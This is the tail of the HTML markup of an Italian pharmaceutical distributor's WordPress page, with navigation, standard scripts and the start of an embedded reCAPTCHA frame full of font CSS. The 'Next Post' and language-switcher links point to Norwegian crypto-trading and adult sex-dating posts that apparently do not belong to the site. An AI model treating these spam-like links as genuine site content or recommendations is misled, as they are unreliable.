						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><a href="https://farzedi.com/it/bitcoin-og-kryptovaluta-for-nybegynnere-handel-med-kryptovaluta-virtuell-valuta/"></a><h3><span>Next Post</span><span class="text">Bitcoin og kryptovaluta for nybegynnere - handel med kryptovaluta/virtuell valuta
						 <svg class="next-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>
			 
			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>   

		</div>

	</div><!--/container-->

</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="false" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<!-- Footer widget area 1 -->
												<div class="widget">			
							</div>
											</div><!--/span_3-->
					
											
						
													
															
							</div><!--/row-->
							
														
						</div><!--/container-->
						
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/Farzedi"><i class="fa fa-facebook"></i> </a></li> 		  		  		  			 <li><a target="_blank" href="https://www.linkedin.com/company/farzedi/"><i class="fa fa-linkedin"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 Farzedi. 
					   Via Tiburtina, 1166 • Edificio A • 00156 ROMA.    P.Iva: 01052841002			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right-hover" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/c-date-erfaringer-norske-sex-videoer-free-adult-sex-mote-nettsteder/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
										
				</div>
				
				<div class="bottom-meta-wrap"></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/it/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/it/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://farzedi.com/it/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"5681","rooturl":"https://farzedi.com/it/","loveNonce":"60f4f24942"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.1" id="salient-social-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/priority.js?ver=11.0.4" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/jquery.fancybox.min.js?ver=3.3.1" id="fancyBox-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://farzedi.com/wp-admin/admin-ajax.php","postID":"5681","rooturl":"https://farzedi.com/it/","disqusComments":"false","loveNonce":"60f4f24942","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/themes/salient/js/init.js?ver=11.0.4" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farzedi.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://farzedi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://farzedi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeSZ7QeAAAAAJvm-ARTrV5s4DK7u_X0fYkcnxOL&co=aHR0cHM6Ly9mYXJ6ZWRpLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rd4zkhsykvv7
body_size: 48557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
